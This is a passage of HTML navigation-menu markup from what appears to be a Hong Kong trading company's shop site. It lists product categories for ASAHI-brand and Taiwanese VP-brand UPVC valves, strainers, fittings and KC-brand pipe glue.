		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
